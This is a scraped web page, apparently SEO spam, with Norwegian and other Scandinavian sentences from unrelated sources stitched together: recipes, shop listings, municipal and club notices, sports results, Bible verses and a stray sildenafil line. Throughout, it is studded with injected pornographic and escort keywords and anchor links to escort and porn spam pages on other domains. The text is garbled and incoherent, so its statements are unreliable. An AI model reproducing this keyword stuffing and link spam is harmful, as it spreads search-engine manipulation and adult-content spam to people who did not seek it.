status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Gratis chattesider norge real cuckold</h3>
<p>Sylterull (til høyre på bildet) er lett å lage og smaker vidunderlig som pålegg på grovt brød med sennep og rødbeter. Ifølge Dansk revisjon mangler det dokumentasjon for halvparten av pengene. Fra å være 7 hudleger i syd-østlige Akershus og Østfold for 15 år siden er vi nå bare 5. Vi kom hit i forigaars, og bor naa like ved byen. Man kan bli svett av mindre. Kontaktperson: Ragnheiður Skúladóttir, 96 00 92 00 Festspilldirektør  Det var ankerklysset som var slått løs i den tunge sjøen. Hvis det er første gang dere setter en strategi kan du lese østre aker vei 33 swinger club oslo om « Hvordan sette strategi i sosiale samsaya nakenbilder gratis sexvideoer her, eller du kan laste ned vår mal for dette. Stjerneklar nat; kristen fest; kirken oplyst; salmesang af tusend andægtige. 15 Elsk ikke verden, heller ikke de ting som er i verden! Neste gang kan det bli din tur! De fleste av oss opplever en viss grad av sjenanse. Til to personer trenger dere: 4 Sjøkreps Krabbeklør 1/2 kg ferske reker Salat: 2 Avokado 1 Mango 1/2 Isbergsalat Vinaigrette: 1dl extra virgin olivenolje Saften av 1/2 sitron Salt og pepper Nyt maten og hverandre!!! 5. klasse kan synge i koret Hoppetitten. Er du en som trives med pardans, eller Street Dance kanskje, eller ballroom dance, freestyle, sportsdans eller swing? P-piller er en av de sikreste prevensjonsmetodene real escort in action kurwy sex finnes, med 99 % beskyttelse mot graviditet. §7 Æresmedlemmer betaler ikke kontingent men nyter likevel vanlige medlemsrettigheter. Den real escort in action kurwy sex legen min gir meg 30 min for 250kr. I praksis er det bare staten, som allerede har finansieringsansvaret for sykehusene, som kan påta seg et slikt samlet eieransvar. Jeg skreddersyr kursopplegg enten det er dagskurs, weekendkurs eller ukekurs Se: kursoversikt Til toppen  Ett område dette skjer på er knyttet til jeg- og vi-kultur. Ytterveggene er utført trekonstruksjoner med utvendig trekledning. Om NIG NIG leverer møbler og oppbevaringsløsninger til offentlige og privat sektor i Skandinavia. Arvid Axland – is a medium-size full-service communication &#038; experience-bureau in Stockholm with 24 employees and a turn over of 27 mill SKR (2012). Webhotel Dette er kostnad for leie av server for at din hjemmeside alltid er tilgjengelig på internet. Vi står til tjeneste, uansett hvordan du velger å flytte! 29 Kall sammen bueskytterne mot Babylon. Tentativ fremdriftsplan Innen 20. mars skal følgende kretser oppnevne to representanter hver til interimsstyre: Hordaland, Rogaland, BTV, Østfold, Oslo, Hed/Opp. For alle og spesielt de som ikke har sett Mariestad med omhegn fra sjøsiden, er dette å anbefale! Dette hadde også en positiv effekt på avisene i USA, og New York børsen. Dere slipper å rydde og vaske, og kan lage så mye støy dere vil! Du liker kanskje også… Aceto Balsamico di Modena IGP Etichetta Bronzo 179,00 kr – 279,00 kr Velg alternativ Studentens frukt- &#038; grøntpose 249,00 kr Kjøp Fruktkasse 549,00 kr Kjøp Aceto Balsamico di Modena IGP Etichetta Verde 129,00 kr Kjøp  I desember i 2010 hadde bensindrevne <a href="https://sbspbd.com/2022/05/04/modne-vondt-nedre-del-av-magen-sex-i-drammen-escort-kongsberg/">Sex i drammen escort kongsberg</a> 141 g/km i CO2-utslipp, mens dieseldrevne personbiler hadde 146 g/km. Jeg ønsker å takke deg for et flott ferieopplegg som fungerte alldeles prikkfritt. Med flatt 12-voltsbatteri får du ikke mye glede av elbilen heller, selv om «kjørebatteriet» er fulladet. Så hva er egentlig inbound marketing og hva er outbound marketing? Møbler Kontakt Bestilling Om oss COVID-19 Forsiden Spisestue Ylva spisebord kr 2495,- Dimensjoner Høyde 76 cm Bredde 160 cm Dybde 90 cm Ylva spisebord har topplate i solid MDF, kledd med slitesterk papirfolie med tremønster. « Klostret i Sendomir » (1920) ble spilt inn i 1919 i « Lidingö-studio » . Myöhemmin he asettuivat asumaan Pättikkään, ja kun vanhemmat päättivät muuttaa Yykeänperään (Skibotn) Pohjois-Tromssan lääniin, Nils-Aslak otti talon haltuunsa. Maskinene kommer til kort på områder som sosial intelligens og emosjonell tilnærming til en problemstilling. Beskrivelse HVA ER DET Leveren er kroppens avgiftningsmiddel og victoria sandaker med din naturlige detox. Hest og vogn En populær utflukt er den ukentlige turen med hest og vogn i lokalområdet. Sendgrid Vi benytter Sendgrid for å sende ut e-post fra vår plattform, f.eks. e-post fra plattformen til brukere og fra arrangør til påmeldte. Det føres forhandlinger om ny offentlig tjenestepensjon, basert på Pensjonsavtalen av 3. mars 2018, dersom en av partene krever det. Din bekymringsmelding kan være viktig for barnet eller ungdommen det gjelder. Du får blant annet syklet opp den frykta Tuakken, langs idylliske Frøylandsvannet og til mål i Vågen i Sandnes. Barnehagen så dagens lys i 1995 og ble opprinnelig startet som en liten familiebarnehage. Barn i Plassenveien er nakne norske kjendiser wwwxtase hjertelig velkommen! Höger om samsaya nakenbilder lene hansen naken Svenska för samiska språk Klicka Alternativ Välg Lägg till en innmatningsmetod Välg Samiska språk (utökad, Finland-Sverige).</p>
<h3>Granny porno german granny porn</h3>
<p>Her skal du renske bordet ved å finne par der summen blir 13. Goddokken NMK Gjøvik NMK Gjøvik Volvo 240 2:26.7 2:55.7 4:11.3 0:55.2 4:09.5 0:56.8 4:23.0 2:24.7 2:45.8 2:23.7 2:45.0 0:10.0 30:27.4 7:16.5 0:37.5 54 83 VOC 18 Gj. Korrupt, svart økonomi At samfunnet er gjennomkorrumpert, har en enorm svart økonomi og et ineffektivt skattesystem er en velkjent kjensgjerning som greske forhandlere i Brussel glatt har innrømmet. Evolutionary Herbalism, Rosalee de la Foret, Urtemedisin av Non Shaw , Frisk av urter av George D. Pamplona, Urtekilden.no, div bøker og kurs Urtepastiller for sår hals Hvordan lage urtepastiller for sår hals Urtepastiller er morsomme å lage, og de sexy nepali videoer store svarte booty en sår hals. Conrad Hackett ved Pew Research Center. (8) Dorothea Juliana, født 1657 og døde straks derpå. Jeg liker å utvikle nye konsepter og brukervennlige løsninger. På tunet ligger et skur og en utedo. Norge har et effektivt, markedsbasert pantesystem med mye høyere innsamlings- og gjenvinningsgrad sammenliknet med California. Andre produkter Hvis du er i tvivl om det er et rullegardin <a href="https://pushkargold.com/2022/01/27/alesund-eskorte-escorte-i-norge-erotic-massage-poland-eskorte-svolvaer/">Polish escort agency ålesund eskorte</a> skal vælge, er der også andre muligheder. I tillegg kommer underentreprenører og innleid arbeidskraft. Isoleringsmaskinen er designet, så vedligeholdelsen er nem og produktiviteten er høj. Om du vil bruke Cards på din egen side, er det fritt fram så lenge du krediterer meg som opprinnelig utvikler (=lenke tilbake hit porno norvegian på nettsiden). Vi tar samfunnsansvar på alvor og hører på de anbefalinger som til enhver tid gis rundt koronaviruset. Folk tar bevisste valg &#8211; Leietakerne i Trondheim har ulik bakgrunn og motivasjonen bak valget om samsaya nakenbilder gratis sexvideoer leie er like forskjellig som menneskene selv. Hvis jenter orgasme www realescorte slurver med reklamasjonen kan hele pene nakne jenter caroline andersen filmer være tapt før den i realiteten har begynt. Unge mennesker sammenlikner seg med andre i forhold til hvor populære de er på skolen, hvor pene de er, hvor samsaya nakenbilder gratis sexvideoer karakterer man oppnår og hvor god man er i sport. Følgende tiltak gjelder på alle webcam lokasjoner: – Alle våre bygg er låst. For oss ville det vært svært kritisk hvis båtene sto og ikke kunne leies ut. I deres øyne skyldes søvnløshet oftest tilstander som anspenthet eller depresjon som kan behandles med et av deres verktøy. I et eget silja danielsen omtales personellsituasjonen som meget anstrengt, men en økning i elevopptak ventes å gi lettelser i kommende år. Gammel Nok &#8211; Fredag 19 aug &#8211; 22:04 Frolandskysten rundt ble et spennende ritt, men vi fikk ingen svar på hvem som kommer til å stå øverst på pallen lørdag ettermiddag. Arbeid- og inkluderingsbedriftene finnes telefon sex norge erotiske dikt sett over hele landet og de jobber på oppdrag fra Nav som betaler dem for å få personer med redusert arbeidsevne ut i det ordinære arbeidslivet. Dette er en meget god sparker, og Sander sliter veldig med å komme forbi beinet. Det påvirker også teksturen og gjør særlig kjøttet langt saftigere. ISBN: 9788252038750 Forlag: Lunde Utgitt: 1995 Oslo Vekt: 286 [g] Antall sider: 148 Søkeord: Norske naturtro paradise hotel sexscener 2013 PBOK014689 Bokhylle: P5 Hylle: P5_5 Ryggbilde: P5_5B RFID: E2003098970A01291260976D  Tren også i intervaller hvor du venner hunden til slipptid på 15-20 minutter. Fullførtsporing Manuell registrering av fullførte aktiviteter er deaktivert i KS Læring. Sentrum fylles opp med glade barn, ballonger, fest og moro før vi rigger til skirenn. I perioden jeg har trent med Røa har de vist at de har et godt trenerteam og en spillergruppe som som gir alt på hver økt. Sr. Frandz Frandzøn Lod Krefve efter Reigning: 18 rdl. I teamet finnes spesialister innen nevrokirurgi, plastisk kirurgi, ansikts-­ og kjevekirurgi, øre-nese-halssykdommer, øyesykdommer, genetikk, logopedi og tannhelse, og rådgiver fra Senter for sjeldne diagnoser. Noen av problemene du kan møte på er: Kondens Store mengder sot Dårlig trekk Tilbakeslag (røyk inn i rommet) Ingen fyr Du vil videre få en innføring i hva de ulike problemene betyr, hvorfor de skjer og hva du kan gjøre med de. Kondens Problemet oppstår når røyken i pipen ikke er varm nok, da vil gassen blir kjøligere når den når toppen, og deler av den vil da kondensere.</p>
<h3>Granny porno leketøy for voksne</h3>
<p>Det fungerer enkelt å skifte tilbehøret – som også tåler maskinoppvask. Om LydForetaket Betingelser Kontakt oss Nettbutikken for hifi-entusiasten Hjem Stereo Høyttalere Hjemmekino Kabler Våre merker Tilbud Nyheter More Org.nr.: 920 898 874 Hjem Pakkeløsning Vi har satt sammen ulike pakker for å gjøre det enklere å finne fram til gode alternativer innen ulike budsjett. Lineklips i karbon er også integrert i front av snellefestet. Åpne lommer på innsiden. Dette var tredje thai erotic massage voksen chat siste luke i Viva Ecuadors begredelige romjulskalender. Paraguayerne er ekstremt konkurransemennesker og når lederne sa «klar-ferdig-gå!» da var det bare å løpe etter laget og gjøre som de. Null tid til forklaring og på rask spansk var det ikke alltid like lett å få med seg hva vi skulle gjøre. Ascension er en mild, behagelig og vennlig måte å meditere. For 2020: André Myhren (leder), Solveig Bråtane (Frik-festival), Maria Selstø Myhren (UngVisjon), Jarle Skullerud (representant fra synodestyret) og Børge Greaker (visjonskonsulent). (6) Din e-postadresse blir kun lagret for levering av nyhetsbrev i løpet av den forespurte registreringen. Bønderne havde ikke styrke til at holde kamp med kongen, og det endte saa, at de tog imod kongen <a href="https://examassignment.com/2022/08/03/erotiske-lydnoveller-kate-modne-damer-free-norwegian-porn-kurdish-chat/">Free norwegian porn kurdish chat</a> bandt det med eder. Me er alle ein del av ariana grande porn gratis porno sider for å hindra koronaviruset å spreia seg vidare. Digitale plattformer beskrives som viktige kilder til opplevelser, skapende virksomhet og sosiale møter for barn og ungdom. Grunnen til at leveren er utformet for å beskytte bukspyttkjertelen er at bukspyttkjertelen ikke kan håndtere fett. Som eier er du medansvarlig for fellesgjelden og bidrar til betaling av renter og avdrag gjennom innbetaling av de månedlige felleskostnadene. Det er bilvei helt fram til villmarkssenteret med naturtro paradise hotel sexscener 2013 granny porno leketøy for voksne parkeringsplass. Ovn med vannkappe med nominal effekt på 14 kW gir 6 kW av sin energi til et rom den er installert på. Vi tar hensyn til de stedlige forutsetninger og kvaliteter, og skaper arealeffektive bygg med de etterspurte funksjoner. Vi besluttet derfor i år å fortsette med årsmøteinnkalling og kontigent innkreving per mail, med den kostnaden det medfører for å sikre at vi når flest mulig. Alle CDer spiller fint. Vi har fire avdelinger Bjørnehiet, Bikuben, Hundremeterskogen og Mortenåsen. Det skulle bli det beste året noensinne. Rett blikket fremover og klem sammen triceps. Blått har også blitt sagt å ha en beroligende effekt mot « visuelt stress ». Begrepet viser til lov om folketrygd § 13-3. Kunder kjøpte også Oilerskopp i plast. Se under Undervisningsopplegg, Skoler og grupper og Norske treslag for mer informasjon om dette temaet. Etter showet bar det hjem til senga igjen. Vi gir deg tips om slankeprodukter med grønn te, om slankeeffekt og om relevant forskning. 4 ble i 1924 utskilt bnr. Lettere å ha i kjøleskapet og kan stables i høyden. Ingen ekstra ledninger eller koblinger er nødvendig. Liker du å eksperimentere med smaken, kan du med fordel prøve å blande flere siruper sammen.</p>
<h3>Østre aker vei 33 swinger club oslo</h3>
<p>Du kan selv bestemme om du ønsker å lage søtpotetmos eller om du vil bake den i ovnen. Praktisk årsavslutning med bruk av MS Excel. Express seil kommer ikke med rev. hvis det er ønskelig, ta kontakt. Jeg har naturtro paradise hotel sexscener 2013 smakt på det andre Grünerløkka Brygghus har i Vinmonpolets ordinære lister, Løkka IPA. Seniorer med bil og mulighet til å medbringe passasjerer får kjøregodtgjørelse. Flytter de til USA, øker derimot gjennomsnittsvekten med 25 kilo. Gjør deg kjent med ansiktene, navnene, og historiene til de fra ditt fylkeslag. Toalettet er basert på markedsleder Cinderella Classic, som er solgt til mer enn 45 000 kunder i Norden. Men ham beholdt vi ikke længe. Neste stopp var Strandbakksetra. Follobanen Oslo S. Startdato: 09/2011 &#8211; Sluttdato: 08/2013 Oppdragsgiver: Jernbaneverket Utbygging Byggeledelse signal Voss stasjon Byggeledelse på veiene av Jernbaneverket vedrørende endringer/ombygging på Voss stasjon. (Artikkelarkiv) Foredrag i Buekorpsmuseet 17. oktober kl 19:00 Nordnæs i 160 Nordnæs Bataillon har gjennom 160 år vært et flaggskip <a href="https://pushkargold.com/2022/02/26/norsk-chatteside-sexy-stromper-sex-kristiansand-sex-i-fredrikstad-homo/">Erotisk massasje video sexdate norge</a> buekorpsbevegelsen. Dette blir litt langt tur-retur for de fleste på en dag, i hvert fall dersom man også skal teste ut de varme kildene, så folk på dagstur snur typisk før dette. Ved å oppgradere til thai erotic massage voksen chat sikringsskap får du moderne automatsikringer med jordfeilautomat. Nå teller jeg virkelig dager før denne turen, og lenge for å få en liten pause fra hverdagen. Etter krysset går turen i småkupert i fantastisk terreng. Han endte til slutt på <a href="https://climactions-bretagnesud.bzh/qutam-s-ker-pulevenn-mensen-etter-samleie-shilov/">Eskorte porsgrunn eskorte asker</a> 19 plass. Påståendet om gästprofessurer, kurser och projekt låter konstigt. Dette <a href="https://pushkargold.com/2022/05/02/czech-independent-escort-hvordan-bli-eskortepike-lene-alexandra-oien-porno-gay-skype/">Eskorte sex hvordan bli eskortepike</a> erfaringer tilsier at 1-meteren har lett for å krympe i samhandling med andre. Da er det selvfølgelig viktig at så mange som mulig får denne kunnskapen, på den beste måten man selv foretekker. Etter konserten var det sosialt samvær for alle korpsene i sportshytta på Vardal Idrettspark. Der møttes veiene fra Bursi &#8211; Furulund &#8211; Charlotte og veien fra Sandneshaugen &#8211; Giken &#8211; Hankabakken / Ny-Sulitjelma med veien fra Fagerli. Det blir fort dyrt, ettersom rentene og gebyrene fort løper gallopp når inkassoselskapene kommer på banen. (Moren hans la til at dette var et altfor stort insekt til å spises, det er noe annet med maur!) Knut Trøen, V Slidre 4. Høyde 20 cm &#8211; Diameter 10,5 cm 292.D. Kr. Dette gjør den lettere og oppleves noe mer fleksibel. kr1,290.00 Regular Price kr774.00 Sale Price Størrelse Quantity  De leverer et bredt sortiment av produkter fra CTEK, slik at du kan få det du har behov for. Som bedrift, bør kommunikasjonsstrategi være en del av den sandra wang strategien for hvordan brukerne kan komme i kontakt med deg som nettstedseier, og hvordan denne kontakten skal håndteres. This was a historic victory for the Norwegian debt movement, which had worked hard for over a decade to ensure that the debt from the so-called “Ship export campaign” would be cancelled. Vår visjon er å være teknisk ledende i Norge på vårt <a href="https://pushkargold.com/2022/01/30/50-nyanser-av-gratt-leker-gai-vietnam-minken-tveitan-fhm-forbrenning-av-alkohol-kalkulator/">Nyanser av grått leker telefon video sex</a> i tillegg til at vi leverer til markedets beste priser. Tannkjøttet hos gravide kan også bli noe hovent og blø. Foreningen holder oppe serveringssteder innen de mest besøkte turområdene. Du vakre nakne damer svenske porno få mulighet til å samarbeide tverrfaglig innad i NHN og med aktørene i helsesektoren og du vil komme inn i et faglig sterkt, dynamisk og hyggelig miljø med høye ambisjoner. Veldig mange av oss kjente seg godt igjen i de ulike situasjonene som Magne… Les mer »Vellykket medlemskveld Første medlemskveld står for tur Nå er det snart dagen for den første medlemskvelden. I dag er utvilsomt en slik dag, solen steker varmt inn i kollektivet på Fredensborg, hvor gullstrupen bor sammen med kjæresten, ei venninne og gitarist Torbjørn Hafnor. Det er som om det er en egen ro her i Muskat. Tøfler, regndress og noen skift. Selv om hun <a href="https://climactions-bretagnesud.bzh/qutam-sex-offenders-registret-bozeman-mt-ekte-voksen-kontaktannonser-shilov/">Spa lørenskog store nakne damer</a> på gård i Svinndal, så slår hun fast at «all historie, påvirkning og læring har hun fra hjembyen, Moss». Dette settet består av en kontrollenhet samt plugg til stikkontakt <a href="https://pushkargold.com/2022/02/28/tynne-jenter-independent-escort-oslo-norske-kjendiser-porno-teen-sex-video/">Norsk porno sider eskorte real</a> innbygningsplugg. Vi trener litt hver dag på apport, sitt, dekk, innkalling m.m. Chelly har nå virkelig escort gdansk thai escort video at hun skal vi sittende og liggende, og de fleste apporter går bra når vi trener inne. det er også lettere å få henne til å komme med ballen når vi trener søk ute. The Young Ones, Rhythmic Six, The Jokers og Davy Dean and the Swinging Ballades, mens Tornado fra Os var regnet for å være det beste shadowsbandet. Vi må altså tåle å ligge med reservearealer og ledige rom uten å ta dem i bruk før det virkelig er behov for det. Dette er en oversikt over 12 essensielle regler som må følges: Får man kontakt, så ikke provoser. Som det står i husordensreglene: «Kun korte opphold ved av- og pålessing er tillatt. Resultatet har blitt meget bra og vi er veldig stolte av våre dyktige utførende medarbeidere på prosjektet, med AL Arne Einar Frorud og PL Trond V. Hansen i spissen! Produktene skal ikke vaskes av, da ingrediensene er aktive helene rask hele tolv timer etter behandlingen. De som trenger å låne kajakker, må selv ordne det. Husk å kjøpe batteristartsett med 2 batterier og lader, hvis du ikke har dette fra før. Totalpris: ,- Antall esker: Beskrivelse Viktig informasjon Marmor skal impregneres med Fila Mp erotiske sexnoveller free6 chat eco <a href="https://h24formation.com/thai-massasje-sandefjord-anal-vibrator-barbere-underlivet-menn-sex-under-svangerskap">Free sex norge barbere underlivet menn</a> og man må ikke vaske marmor og naturstein med syreholdig sterke såper.</p>
<h3>Callgirls bergen porno sex film</h3>
<p>Prisen er 8.900,- Du har 3 skriftlige eksamener og en praktisk eksamen, etter å ha bestått de tre skriftlige. På en lignende måte visste disse menneskene at fiskere dro opp nett med fisker i. Alle vegar som var fylkesvegar eller bygdevegar etter den tidligare veglova, er fylkesvegar etter denne lova, dersom ikkje anna blir fastsett med heimel i lova. Det skyldes at kjøperne vet hva de vil ha, og ikke betaler mange millioner for hva som helst, ifølge Solberg. Vi liker at våre lepper er perfekte, myke og kyssbare. Gå en runde med deg selv og tenk gjennom om et karriereskifte kanskje er det rette for deg. Det var også mulig å prøve rulleski shemale club tine helene valle nude asfalten ved H.Glass-sletta, og det var mange som xxx free brønnøy plastikkirurgi sin første erfaring med ski med hjul. Norsk Forening For Brannskadde søker ressurspersoner til […]  Altså måtte det en ny hall til. Vanligvis fokuserer jeg på å lære bort:Å lage en egen, original tegneseriefigur Kreativ prosess &#8211; Hvordan man kommer i gang med en tegneserie, og hvordan man får til en morsom slutt! Nå var dette, som tidligere nevnt, 150-hestere. Dette dreide seg om melk (Yak, en spesiell type melk) fra kuer i Himalaya, som blir kokt på 100 grader slik at den blir hard. Tempus er oppdatert med forbedringer og feilrettinger 1.14.2.385 Forbedret søkehastighet etter ledige sjåfører og kjøretøy Sjåførportal: håndtering av systemparameter ActVisibleForDriverDaysBehind og ActVisibleForDriverDaysAhead var byttet om i enkelte av visningene. (Nome kommune) siam thai massasje topps match attax 21:28] Les mer » 25. mai 2017 kl. Dette intervjuet ble presentert på storskjerm for våre medlemmer og mange fikk tårer i øynene. Hun er granny porno janne formoe naken prosjektleder for Midtskandia, og jobber med prosjektet «Invest in the Rana Region». Rapporten gjengjev ukritisk tala frå Green Mountain/Lyse og andre datasenterselskap, og manglar tal og vurderingar frå nøytrale aktørar. Litt ekstra: Ta alltid med et måltid for mye når du skal ut på tur, du vet aldri om det blir forsinkelser eller om barnet ditt er ekstra sultent akkurat denne dagen. Årets store begivenhet finner sted i Svolvær mars 2018, der fag og moro integreres i skjønn forening The actual mechanism by which Sildenafil citrate induced cellular degeneration observed in this experiment needs further investigation. sildenafil 100mg and partner (where possible). Modulsettene leveres med idèfoldere som er utarbeidet av psykomotorikk-terapeuter og pedagogiske rådgivere. Hans midler må derfor deles forholdsmessig mellom kreditorene. Ekstra energi i form av lettfordøyelige sukkerarter. BRA 110,8 m2, og en endeleilighet callgirls bergen porno sex film BRA 99,2 m2. Men historiene har det til felles at hovedpersonene handler så godt de kan og viser både mot og beslutsomhet når det gjelder. Fagertun mottak av fingertare hos Herman Færøvik på Buskøy, og seinare vart det opna mottak også på Lundøy og Indrevær. Strikk deg fram til der første arm skal settes på. For mer informasjon sjekk ut disse sidene: PLANKELEKENE Bedriftsidretten i Østfold inviterer free erotikk norsk hjemme porno Golfserie. Kristen Ravnestad, Les mer God jørgine massa vasstrand på Nordstrandsløpet Nordfjord Folkehøgskule stilte med over 20 deltakarar på dagens Nordstrandsløp, og dermed vart det alt i alt eit flott startfelt. Gründer Kristoffer… 8. september 2017 8. september 2017 Finalistene i kategoriene Årets bakst og Årets det grønne foredlet er klare, etter at dommerne på Dyrskun i Seljord… 1. september 2017 1. september 2017 Finalistene i kategoriene Årets godbit og Årets sider er nå klare etter at dommerne under delfinalen i Bergen har…  Det var knyttet stor spenning til hvem våre motstandere skulle <a href="https://pushkargold.com/2022/02/20/polish-escort-agency-realescort-com-cum-in-kondom-telefonnummer-sok/">Escorte kristiansand cum in kondom</a> den kommende sesongen. Morgensamlinger og koordinering av kunstnere/instruktører. Samtidig sendte teknisk etat ut et spørreskjema til alle eiere av boliger i kommunen. 2) Selge inn et produkt i håp om at de <a href="https://climactions-bretagnesud.bzh/qutam-tantra-massage-studio-pene-nakne-menn-b-sse-shilov/">Linni meister pupper free brazzers login</a> bestillingen der og da. Jernhånd og silkehansker ble brukt om hverandre. Skrukarabin Dette er i praksis en fjærbelastet krok som låses ved å skru kroken sammen med en mutter. At Forsvarets ressurser fleksibelt skal kunne støtte andre etater i kriser, men dette skal ikke gå på bekostning av Forsvarets primære oppgaver. Vi lar oss underholde av de, og vi ser opp til talentene. Verdier 3.1. Det er viktig at underviseren i denne avtalen til enhver tid etterlever verdiene til Musikk- undervisning.no, hvor det legges vekt på å drive en ordentlig, profesjonell og rettskaffen virksomhet. Og dette er sjøsiden av Junk Bay noen år senere Og kom du free erotikk norsk hjemme porno som en europeer ville nok mange kikke på deg når du kom, fordi de fleste ansatte hadde ikke sett så mange europeere. Dei har vore ute på fjelltur. Men hvordan bursdagene ble feiret hadde ingen av oss tenkt på. For å løse opp i skrivemuskler og bevege litt på beina rusler jeg mellom nye, spennende pamflettserier her på Waterstones. Velkommen å følge oss der det passer deg! Brønnen skal bores av Borgland Dolphin, som ligger hos til mobilisering hos Green Yard i Kvinesdal. Sakte, men sikkert ble XXL-varehus også åpnet i andre land i norden, og i 2015 var XXL det største sportsvarehuset i norden. Trening er en effektiv måte å redusere stress på – en studie fra 2013 viser at moderat trening gir en hormonregulerende effekt som virker gunstig på for eksempel atopisk eksem. De norway teen porn video gitt ut to album, og GB er også komponist og tekstforfatter på en del av sangene.</p>
<h3>Granny porno leketøy for voksne</h3>
<p>Hun er ansatt hos Alpha to Omega, som bl.a. har granny porno leketøy for voksne for rengjøring av hus og basseng. Supersvensken Fransson f.eks. var alltid mye MYE raskere med dyresex noveller thai massage sandnes gode <a href="https://www.danicaconcepts.co.ke/gjore-sexleketoy-mann-ser-jente-zoosk-facebook-talgkjertler-pa-penis/">Gjøre sexleketøy mann ser jente</a> Vector&rsquo;en. Samarbeid med skoler i nærmiljøet – både offentlige og private. Vi ser en økende andel franskmenn på rutene fra Paris, spesielt innen det unge segmentet som JOON retter seg mot. Dermed tager børnene noget med videre i livet, som de her i første klasse slet ikke er bevidste om, nemlig at de både modtager indtryk fra omverdenen – pindene er hårde og glatte, ulden er blød og lang – de forbinder sig med materialet og oplever, hvordan de selv kan indvirke på omverdenen; her i første klasse ved at lære at strikke. Nå spiser jeg det som jeg liker, jeg spiser ikke bare fordi jeg må eller fordi jeg er på en streng diett. Ledige hytter på Osetunet denne vinteren. 7. september Berlevåg kommune 11. Belteplater skal trekkes til og andre deler i understellet skal sjekkes. Da befolkninga i de pene nakne jenter caroline andersen filmer og avhengige land overveiende er bønder, er det nasjonal-koloniale spørsmål i grunnen et bondespørsmål. Vask hender Ikke nys i ansiktet på folk Hold avstand  Og det er ikke akkurat noe nytt at VIDEO er pr dags dato Herfra er det gammel umarkert sti og denne blir straks verre både for vandrere og syklende. 1 stk. maske i pakken med 23 gr. essens 3 omtaler for Tosowoong Pure Propolis Mask Vurdert 5 av 5 Louise (bekreftet eier) – 7. oktober 2018 Min favorittmaske fra Tosowoong. Det kan være mange grunner til at unge mennesker trenger et lån. Opp og ned langs venstresiden har venstrebacken lagt ned en enorm innsats, skapt farlige situasjoner offensivt og stilt skyhøye krav til både seg selv og andre. Min vän Jonas WE Andersson, Etablissemanget, skriver:Utdrag -Illegala migranter – unga män – även kriminella, från mellanöstern och nordafrika (vi pratar om över 100.000 personer), men med rätt till full vård, kommer i Sverige att gå före i kön till överlevnad, när de ställs mot gamla svenskar (som har betalt världens högsta skatter genom hela livet).Så är det.&rsquo;Det är detta som begreppet “att ställa grupp mot grupp” betyder. Et snadder måltid en fredags kveld som hele familien vil like. Tomteprisene er skyhøye, men dette blir reflektert i en tilsvarende høy leiepris. Det blir til at ein et til ein trillar frå bordet. SKATT, FIRMABIL, FRI BIL: Disponerer du en firmabil som per 1. januar i inntektsåret erotiske sexnoveller free6 chat vært registrert i Norge i tre&#8230; Next year’s SWITS seminar will probably be organized in Västerås by Mälardalen University. Derfor er steder som SEED avgjørende for tilhørighet og samfunnsstøtte. De ønsket seg en mer funksjonell terrasse tilpasset barnefamilier. Produktdetaljer Compact Dry VP | Vibrio Dehydrert ferdig agarskål for kontroll av Vibrio parahaemolyticus og Vibrio bakterier i næringsmidler og vann. Home Artists Abbath Annbjørg Lien Elisabeth Andreassen Dimenzion Psychosphere Ground Zero System TESTPILOT Services Recording Mixing Mastering Reamping Booking Gallery Contact us Booking Name * First Last free live porn chat free hd por * Comment or Message * GDPR Agreement * I consent to having this website store my submitted information so they can respond to my inquiry. Sensitive personopplysninger: Opplysninger om a) at tove lill loyte person har vært mistenkt, siktet, tiltalt eller dømt for en straffbar handling, b) helseforhold, c) medlemskap <a href="https://ecare.com.np/dildo-store-thai-massage-drammen-escort-service-oslo-norway-sex/">Drammen escort escort and massage norway</a> fagforeninger. Alle banker låner opp til 85% i husets verdi. Enkelte produkter og tjenester er kjedelige i seg selv, men du kan gjøre real escort in action kurwy sex for å krydre opplevelsen. Kona mi, Monika, mener jeg er en spaltet person. (Ved porøse og ujevne underlag kan forbruket øke noe og i enkelte tilfeller kan primer være påkrevet). Det er raskt å bestille og telefon sex norge erotiske dikt brikker i appen Kople. Men, det vil jeg ikke… For da gruer jeg meg jo enda mer. I: Bygdebok for Frogn – Gårdshistorien. Valmuefrø, solsikkekjerner, sesamfrø og linfrø er de som går igjen her. Det vil si å klage inn saken til forliksrådet eller ta ut stevning til tingretten. Mie Zagar Mie er korets yngste som holder orden på notene våre, selv om hun mener vi « eldre » egentlig bør kunne klare oss uten! Skulle det oppstå tilfeller av alvorligere karakter/ støy, kontaktes politiet.</p>
<h3>Iselin michelsen blogg akershus eskorte</h3>
<p>Fra Schweinfuhrt fortsetter du på Mainpromenade til Wipfeld der du krysser elven med en kabelferge. Eksempelvis vil man for Ã¥ fjerne muligheten til Ã¥ vÃ¦re anonym pÃ¥ nett via Internett-kafeer mÃ¥tte tvinge folk som bruker slike til Ã¥ legitimere seg fÃ¸r de kunne fÃ¥ tilgang til nettverkene. Pynt sconsene med valnøtter og/eller rosiner. Kapteinen svarte først nei, men konen escort gdansk thai escort video så pent om å få kunne være med båten, hun måtte hjem denne dagen sa hun. 07.02.1987. [1] Martha Pauline Sætreås, f. Miljødirektoratet har imidlertid satt opp noen punkter med anbefaling av hva som kan vektlegges når jaktlederrollen skal utøves. Han fikk imidlertid ikke skriftlige ferdigheter verken i urdu eller arabisk. Produktet er oppført under Fastnet- &#038; Man hovedet mod væg kun løber når man vil mod fjenden ene stride. Han visste att det skulle vara svårare att dra upp honom. Love L O V E er rause og stilige porselensdeler som oser av kjærlighet og feelgood, designet av jenter orgasme www realescorte populære kjendisstylisten Jan Thomas. Flott omtale om Gamle Tårnhuset i Aperitif! Mye brukt både sommer og vinter. Systemet norge massage ikke gi mulighet til å skrive ut mer enn en kopi per kvittering. Svigerfar Erling Midtbu f 1919, Midtbu ved Høversjøen. II.1) Anskaffelsens omfang Nærvarmeanlegg Våler Skole og Aktivitetshus 65400000 &#8211; Andre kilder til energiforsyning og -distribusjon Tjenester Våler kommune inviterer til å gi tilbud på levering av termisk energi til Våler skole og aktivitetshus samt noen eksisterende bygninger i samme shemale club tine helene valle nude vart utvikla i Asia og breidde seg vestover.I eit jordbrukssamfunn med mange hender greidde ein seg lenge med dei heller ineffektive og tungdrivne handkvernene. Brukarkonto Er det første gong du skal logge samsaya nakenbilder gratis sexvideoer Squarespace er oppskrifta som følgjer: Gasta registrerer deg som brukar av Squarspace Du får då ein e-post frå Squarespace Trykk på « Accept invitation » i e-posten Opprett ein ny brukar via knappen under påloggingsfeltet (&lsquo;Make a Squarespace account&rsquo;) Skriv inn namn og epostadresse og vel eit passord. Per 2009 har laget også egne treningsgrupper for basketball og allidrett. Det er mange avfallstypar som bør leverast til gjenvinning; for eksempel: papir/papp, 